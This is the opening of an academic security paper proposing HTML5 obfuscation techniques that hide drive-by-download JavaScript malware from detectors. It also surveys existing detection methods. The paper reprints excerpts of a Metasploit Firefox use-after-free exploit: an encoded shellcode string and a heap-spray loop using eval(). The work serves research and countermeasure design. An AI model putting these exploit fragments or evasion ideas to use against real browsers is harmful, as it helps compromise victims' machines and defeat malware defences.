# Using HTML5 to Prevent Detection of Drive-by-Download Web Malware<sup>\*</sup>

Alfredo De Santis † 1 , Giancarlo De Maio ‡ 2 , and Umberto Ferraro Petrillo <sup>§3</sup>

 $1$ Dipartimento di Informatica, Università di Salerno, Italy

 $2$ Dipartimento di Informatica, Università di Salerno, Italy

<sup>3</sup>Dipartimento di Scienze Statistiche, Universit`a di Roma "La Sapienza", Italy

#### Abstract

The web is experiencing an explosive growth in the last years. New technologies are introduced at a very fast-pace with the aim of narrowing the gap between web-based applications and traditional desktop applications. The results are web applications that look and feel almost like desktop applications while retaining the advantages of being originated from the web. However, these advancements come at a price. The same

<sup>∗</sup>This is the pre-peer reviewed version of the following article: Using HTML5 to Prevent Detection of Drive-by-Download Web Malware, which has been published in final form at <http://dx.doi.org/10.1002/sec.1077>. This article may be used for non-commercial purposes in accordance with [Wiley Terms and Conditions for Self-Archiving.](http://olabout.wiley.com/WileyCDA/Section/id\discretionary {-}{}{}820227.html#terms)

<sup>†</sup>Electronic address: ads@dia.unisa.it

<sup>‡</sup>Electronic address: demaio@dia.unisa.it

<sup>§</sup>Electronic address: umberto.ferraro@uniroma1.it; Corresponding authortechnologies used to build responsive, pleasant and fully-featured web applications, can also be used to write web malware able to escape detection systems. In this article we present new obfuscation techniques, based on some of the features of the upcoming HTML5 standard, which can be used to deceive malware detection systems. The proposed techniques have been experimented on a reference set of obfuscated malware. Our results show that the malware rewritten using our obfuscation techniques go undetected while being analyzed by a large number of detection systems. The same detection systems were able to correctly identify the same malware in its original unobfuscated form. We also provide some hints about how the existing malware detection systems can be modified in order to cope with these new techniques.

## 1 Introduction

The web is becoming the medium of choice for the development and the spreading of malware. Currently, it is estimated that approximately the eighty-five percent of all malware comes from the web (see [\[37\]](#page-37-0)). One particular type of malware that is gaining success is the one implementing the drive-by-download attack (see [\[12\]](#page-34-0)). In this attack, the unaware user downloads a web page from the Internet containing a malicious code, typically written in JavaScript. Once downloaded, the code starts acquiring information from the context where it is executed in order to determine which exploits can be used to gain access to some of the resources of the local machine. If a known vulnerability is found, the corresponding exploiting code is downloaded, deobfuscated and executed.

The spreading of drive-by-download malware may be limited by using detection systems. These employ different techniques to determine if a web page contains a malware. Detection systems can be used either to prevent the spreading of malware, by establishing in advance which web sites host malware and, thus,must be blacklisted or, during the ordinary browsing activity, to warn users about the potential danger of a page being browsed. State-of-the-art web malware detection systems are based on the usage of *honeyclients*. These are client machines used to visit web pages that could contain malware. If the client gets in some way compromised after visiting a page, then the page is marked as containing a malware. This approach is very effective but also very expensive in terms of time and computational power. For this reason, it is used in conjunction with quick detection systems that are based on the static or semi-static analysis of a web page. These are used as fast filters to choose which pages could be harmful and, thus, should be analyzed by the honeyclients. The choice is carried out by classifying the behavior of web pages according to several features that are usually found in web malware.

The explosive growth of malware is continuously fueled by the release of new technologies for the web. On a side, standardizing committees, web browser developers and large companies operating on the Internet are pushing for the adoption of technologies allowing the development of rich web-based client applications. On the other side, the flourishing of these technologies is multiplying the possibilities of developing malware that are more effective and harder to detect than in the past.

In this work, we show how to use some of the functionalities introduced with the upcoming HTML5 standard to rethink some of the obfuscation techniques used to deliver web malware on the browser of a victim machine. We also developed a reference implementation for the techniques we propose. These implementations have been tested, together with a selection of publicly available web malware, against several static and semi-static malware detection systems. The tests have been conducted in two stages. In the first stage, the malware samples have been analyzed by means of the chosen detection systems. In the second stage, the same malware has been reformulated using our techniquesand, then, analyzed again. The outcoming results show that, almost in all the analyzed cases, the considered web malware was correctly identified by the detection systems in its original form, but it has gone undetected after being reformulated according to our techniques. The final aim of this article is to raise awareness about the potential dangers of some of the new functionalities related to the HTML5 standard thus fueling the development of more robust countermeasures. Some of these possible countermeasures are proposed along with the explanation of the obfuscation techniques.

#### 1.1 Organization of the Paper

The remainder of the paper is organized as follows. In Section [2](#page-3-0) we describe the anatomy of a typical drive-by download malware attack, with the help of a reference example. In Section [3](#page-6-0) we briefly review the different approaches proposed so far in literature for the detection of malicious JavaScript code. In Section [4](#page-10-0) we discuss several features introduced by the HTML5 standard and by several other related specifications which are of interest for our work. In Section [5](#page-14-0) we introduce and detail our obfuscation techniques. The description of each technique is accompanied by the discussion about the possible strategies to deploy for countering it. In Section [6](#page-21-0) we present a prototype implementation for our techniques together with the results of an experimental analysis aimed at assessing their effectiveness when used in conjunction with several malware codes and malware detection systems. Finally, we list some concluding remarks in Section [7.](#page-31-0)

# <span id="page-3-0"></span>2 Anatomy of the Drive-by Download Attacks

Drive-by download attacks work by fooling a victim user in downloading a web page containing a malicious code (usually written in JavaScript). This codeleverages some vulnerabilities existing in the web browser of the victim in order to compromise the hosting machine. The exploitation is usually done by targeting one or more bugs existing in some components of the browser, such as installed add-ons or plug-ins. The final objective is the execution on the client machine of a shellcode (typically, a hex-encoded binary code) that gives the remote attacker access to the machine. As discussed in  $[8]$ , these attacks usually follows a standard sequence of steps:

- 1. Redirection and Cloaking. During this step, the victim may be sent through a long series of redirections, with the goal of making more difficult to track the origin of the attack, up to reach the page where the real attack is initiated. Another activity carried out in this step is the acquisition of information about the execution environment (e.g., the IP address of the client machine, the operating system and the browser being used). This information is often transmitted to a remote server in order to determine if the browser running on the target machine, or one of its components, contains a vulnerability that can be leveraged to get access to the machine. If such a component is found, then a malware code exploiting the corresponding vulnerability is sent back to the client. If no vulnerability is found or if the malware detects that is has been running on a honeyclient, no shellcode is downloaded to the client.
- 2. Deobfuscation. The malware code usually comes as an obfuscated JavaScript program. This is done in order to hide the real purpose of a code and overcome signature-based analysis. The same may apply to the shellcode carried by the malware. When the attack has to take place, the obfuscated code is transformed in clear-text.
- 3. Environment Preparation. Most part of the JavaScript-based attacks leverage on vulnerabilities found in some of the DLLs or of the plug-inscommonly installed in a browser. During this phase, the malware prepares the code required to exploit these vulnerabilities and execute arbitrary code.

<span id="page-5-0"></span>4. Exploitation. This phase concerns with carrying out the attack. This typically involves the instantiation of the vulnerable software components and the injection of the harmful code.

A typical example of JavaScript-based attack is the one presented in the listings [1,](#page-7-0) [2](#page-8-0) and [3.](#page-39-0) The code has been generated by means of the mozilla\_attribchildremoved module of the Metasploit Framework ([\[28\]](#page-36-0)), which is publicly available on the web. The attack exploits an use-after-free vulnerability  $([4, 10])$  $([4, 10])$  $([4, 10])$  $([4, 10])$  $([4, 10])$  that affects some recent versions of the Firefox browser and which allows to execute arbitrary code on a victim machine running Windows XP. Basically, the bug consists on the use of a previously dereferenced pointer (dangling pointer), which results in a memory error and, typically, in the application crash. The idea is that the memory previously occupied by the removed object can be carefully manipulated so that the buggy invocation results in a call to arbitrary code.

It is worth noting that the sample malware presented in this section cannot be considered a fully-fledged drive-by-download, since it does not implement all the phases discussed in Section [2.](#page-3-0) For sake of simplicity, only the exploitation phase is considered hereinafter. However, without loss of generality, the techniques presented in this paper can be straightforwardly extended to real-word web-based malware, such as that implemented by the notorious exploit kits. The variables have been renamed and uppercased as well for sake of clarity.

In the first phase, a malicious web server uses fingerprinting techniques in order to establish if the victim browser suffers from the vulnerability documented in [\[4\]](#page-33-1) and in [\[10\]](#page-34-1). If so, a web page containing the malware is sent to the browser.

In the second phase, the malicious code to be executed upon the attack is typically deobfuscated by leveraging the high dynamicity of JavaScript, whichallows to execute code assembled at runtime. In this case, the obfuscation technique used by the mozilla\_attribchildremoved module simply consists of assigning random names to the variables used in the malicious code. In the sample code presented in this section the random variable names have been substituted with simplified uppercase names for the sake of clarity. No further modifications to the original code have been made.

The third logical phase of the malware, related to the environment preparation, consists of placing the payload in a predictable memory location, so that it can be called upon the exploitation. Listing [1](#page-7-0) shows an excerpt of the payload used for this experiment, which contains a series of binary instructions, encoded as an UTF-8 string, aimed to simply executes the Calculator application under Windows XP. In this case, the malware employs the heap spray technique ([\[7,](#page-33-2) [29\]](#page-36-1)) in order to accomplish this task. The most relevant instructions of this function are presented in Listing [2.](#page-8-0)

Finally, the malware can trigger the execution of the payload by exploiting the vulnerability which causes the arbitrary code execution. The code responsible for this task is shown in Listing [3.](#page-39-0) Basically, the removal of a child node from the tree representing the structure of the web page being shown allows, in some circumstances, for the child to still be accessible due to a premature notification. By manipulating the memory reserved to this element, it is possible to modify the program execution in order to launch the payload.

# <span id="page-6-0"></span>3 Detecting Malicious JavaScript Code

Several techniques have been proposed so far for detecting web malware. In the simplest approach, a database of malware patterns (signatures) is statically matched against an input JavaScript code. If a match is found, then the code is classified as a malware. This approach is typically implemented by antivirus software such as [\[38\]](#page-37-1), [\[48\]](#page-38-0), [\[2\]](#page-33-3), as well as by intrusion detection systems such#### <span id="page-7-0"></span>Listing 1: Deobfuscation

```
1 < script type =" text / javascript ">
2 \cdot \cdot \cdotvar PAYLOAD = unescape ("% uc481% ufa24% uffff % ucbdb% u74d9% uf 424% ub85b%
        u73a4 " +
                                \ldots\ldots\ldots
                 "%u33bf%u3d8d%ud66e%ua735%u416e");
\begin{array}{c|c|c|c}\n6 & . & . \n\end{array}\langle/ script >
```
as [\[32\]](#page-37-2).

Static detection can be easily overcome in many ways. One of the most used approaches relies on the dynamic features of the JavaScript language. Namely, the malware is brought to the victim machine in an encrypted or obfuscated form through a web page acting as an attack vector, as described in Section [2.](#page-3-0) The web page analyzes the environment where it is ran and sends the outcoming information back to a remote server. Then, it downloads the payload of the attack (i.e., the malware). Finally, the malware code is put in plain and executed using a dynamic code evaluation function, such as eval(). A static analysis through a signature-based detection system will completely miss the code run by the malware, as it is revealed only at runtime, thus making the correct detection of the malware by means of a static analysis much harder.

A completely different and much more effective approach consists in runtime analysis, which can be further divided in off-line and on-line analysis. Off-line analysis is performed by means of a honeyclient, which is an instrumented environment aimed to analyze the effects produced by the execution of potentially malicious code. In high-interaction honeyclients (e.g., [\[16,](#page-35-0) [35\]](#page-37-3)) the rendering of the web page is carried out in a sandbox, which is typically implemented as a virtual machine running a fully-featured browser. The surrounding environment```
Listing 2: Environment Preparation
1
  2 < script type =" text / javascript ">
3
  var OFFSET = 1542;
  for ( var i =0; i < 0x320; i + + ) {
     6 ...
     var PADDING = unescape (PADDING_STR);
     while (PADDING.length < 0x1000) PADDING+= PADDING;
9 JUNK_OFFSET = PADDING.substring (0, OFFSET);
10 var SINGLE_SPRAYBLOCK = JUNK_OFFSET + PAYLOAD;
11 SINGLE_SPRAYBLOCK += PADDING.substring (0, 0x800 - 0FFSET - 1)PAYLOAD. length);
12 while (SINGLE_SPRAYBLOCK.length < 262144) SINGLE_SPRAYBLOCK +=
         SINGLE_SPRAYBLOCK ;
13 SPRAYBLOCK = SINGLE_SPRAYBLOCK.substring (0, (262144-6)/2);
14 VARNAME = "var" + RAND1.toString () + RAND2.toString ();
15 VARNAME += RAND3.toString () + RAND4.toString () + i.toString ();
16 VARSTR = "var " + VARNAME + "= '" + SPRAYBLOCK +"';";
17 eval (VARSTR);
18 }
19 \mid \ldots|20| </script>
```
is monitored in order to detect eventual attempts to compromise the system, which is typically accomplished by analyzing API calls, system calls, filesystem modifications, network activity and so on.

A limitation of high-interaction honeyclients is that a malware can be detected only if the attack succeed, which may not happen. Malware may employ fingerprinting and cloaking techniques in order to adapt its behavior at runtime according to the environment where it runs. A web page could be harmful if open with a certain version of a certain type of browser using a certain typeof plugin, while being completely harmless if open in any other configurations. The malware could even be able to discern whether it runs inside a sandbox  $([20])$  $([20])$  $([20])$  and completely evade the analysis as consequence. This implies the need of checking the same web page several times, using all the different combinations of browsers, operating systems, installed plugins and so on. This has the effect of dramatically increasing the computational time required to scan all the possible configurations as well as the overhead to be spent for keeping the system updated with all the possible testing configurations. This cost is further magnified by the release of new versions for the software products used in the browsing activity and by the discovery and disclosure of new vulnerabilities for these software.

A similar approach is adopted by low-interaction honeyclients (e.g. [\[3,](#page-33-4) [31,](#page-37-4) [49,](#page-38-1) [29,](#page-36-1) [11\]](#page-34-2)). Rather than analyzing the effects on the system, the code flow produced by the web page is analyzed instead. It is typically accomplished by means of an emulated environment which enables to inspect instructions and data. Detection can be based on signature matching  $([26])$  $([26])$  $([26])$  or on more sophisticated anomaly detection procedures  $([49])$  $([49])$  $([49])$ . Thanks to browser and environment emulation, low-interaction honeyclients have higher detection rates with respect to highinteraction honeyclients. Moreover, also preliminary phases of an attack (e.g., fingerprinting, deobfuscation, memory preparation, etc.) can be exposed. Offline detection systems are typically fed by web crawlers and used to perform large-scale analyses. Malicious URLs can be added to a black list of malicious domains which may be used, for example, by browsers and search engines to warn users about the page they have been visiting.

The analysis performed by means of a honeyclient may require a considerable amount of time. For this reason, the usage of honeyclients is often combined with other lighter detection techniques, like the ones presented in [\[23\]](#page-36-3), [\[8\]](#page-33-0), [\[6\]](#page-33-5), [\[31\]](#page-37-4). The rationale of these techniques is to analyze, either statically or dynamically,the content of a page and classify its behavior according to several features such as: the instantiation of very long strings, the usage of encrypting and decoding primitives, the allocation of software components that are known to be subject to exploits. This analysis occurs at a preliminary stage. If a page is found to be potentially harmful, it is sent to the honeyclient for a further analysis. Otherwise, the page is discarded. The advantage of this hybrid approach is that this preprocessing can be performed much faster than the honeyclientbase analysis, thus resorting to this technique only for pages that have a higher chance of being harmful.

On-line analysis is more concerned about web client security, and can be employed in order to detect and prevent execution of web malware at runtime. It can be accomplished by means of in-browser  $([18, 9])$  $([18, 9])$  $([18, 9])$  $([18, 9])$  $([18, 9])$  or binary  $([21])$  $([21])$  $([21])$  instrumentation. Since efficiency is one of the main aim of these systems, on-line analysis is typically based on a combination of dynamic and static approaches. Basically, function parameters are retrieved dynamically, while detection is performed by means of static classifiers (e.g. presence of certain patterns likely to be malicious). As for the case of high-interaction honeyclients, on-line analysis could be evaded by means of cloaking techniques. In [\[22\]](#page-35-4) a system for detecting environment fingerprinting and cloaking attempts has been proposed, which can be used in conjunction with both on-line and off-line analysis.

## <span id="page-10-0"></span>4 HTML5 and the Next Generation Web

HTML5 is the arising standard for the next generation web. Although not being finished, the standard is already available as a draft (see  $[47, 50]$  $[47, 50]$  $[47, 50]$ ) and is mostly implemented in all major browsers. It is currently being developed by both the World Wide Web (W3C) consortium and by the Web Hypertext Application Technology Working Group (WHATWG). The W3C is focused on the development of the standard specification while the WHATWG group paysmore attention to the way the specification is implemented by the web browsers and to the development of all the technologies that are related to this standard.

In addition, the W3C consortium and the WHATWG group are also active in the development of several other specifications (see, e.g.,  $[42, 44]$  $[42, 44]$  $[42, 44]$ ) that integrate the work done with the HTML5 main specifications. One of the goals of these specifications is to provide developers with the instruments required to code web applications that resemble and feel like standard desktop applications, while retaining the advantages of the distributed computing. To this end, the specifications introduce several new features that allow to obtain richer and more responsive user interfaces, to cache and retrieve efficiently user's data on a local machine, to have web applications seamlessly transfer data with their server counterparts with a small overhead, and to be able to mash together several services hosted by different providers and used by a same application. These features can be leveraged through several JavaScript-based programming APIs.

In the following, we briefly describe some of the most noteworthy HTML5 APIs.

Local Storage API Allows to persistently store structured data, indexed by textual keys, in a storage area provided by the browser (see  $[44]$ ). This mechanism is an evolution of the one implemented by the cookies. The access to the storage is restricted on a per-domain basis (i.e., only applications originated by the same domain that originated a storage area can access it) and is only possible from the client-side of a web application.

